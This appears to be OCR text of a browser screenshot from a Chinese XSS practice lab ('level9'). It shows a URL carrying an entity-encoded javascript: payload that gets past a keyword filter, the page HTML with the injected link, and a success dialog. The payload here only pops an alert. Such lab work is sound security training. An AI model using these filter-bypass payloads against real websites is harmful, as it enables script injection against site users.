 欢迎来到level9
158.247.233.5:61441/level9.php?keyword=javascrip%26%23116%3B%3Aalert('1')%2F%2Fhttp%3A%2F%2Fwww.baidu.com&submit=添加友情链接
火狐官方站点 新手上路 常用网址 京东商城 移动设备上的书签
158.247.233.5:61441
完成的不错！
确定 取消
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar 1
搜索 HTML
<!DOCTYPE html>
<!--STATUS OK-->
<html> 滚动
<head>
<meta http-equiv="content-type" content="text/html;charset=utf-8">
<script> ••• </script>
<title>欢迎来到level9</title>
<script> ••• </script>
</head>
<body>
<h1 align="center">欢迎来到level9</h1>
<center>
<form action="level9.php" method="GET"> ••• </form>
</center>
<center>
<br>
<a href="javascript:alert('1')//http://www.baidu.com">友情链接</a>
</center>
<center>
<img src="level9.png"> 溢出
</center>
<h3 align="center">payload的长度:48</h3> 溢出
</body>
</html>
html body center
过滤样式 :hov .cls
元素 { 内联
}
布局 计算值 更改 兼容性 字体 动画
弹性盒
选择一个弹性（Flex）容器或项目以继续。
网格
此页面上没有使用 CSS 网格
盒模型
margin 0
border 0
padding 0
0 0 0 1885×390 0 0 0
0
0
0
1885×390 static
盒模型属性
box-sizing content-box
display block
float none
line-height normal
position static
z-index auto